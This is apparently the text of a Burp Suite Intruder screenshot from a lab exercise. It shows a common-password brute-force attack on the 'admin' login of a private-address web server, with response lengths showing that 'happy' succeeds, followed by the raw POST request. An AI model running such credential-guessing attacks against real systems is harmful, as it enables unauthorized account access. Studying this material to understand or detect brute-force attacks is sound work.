 Request Payload Status Error Timeout Length Comment
58 happy 302 718
0 302 557
1 123456 302 557
2 123456789 302 557
3 111111 302 557
4 password 302 557
5 qwerty 302 557
6 abc123 302 557
7 12345678 302 557
8 password1 302 557
9 1234567 302 557
Request Response
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.122.188
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.122.188/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
username=admin&password=happy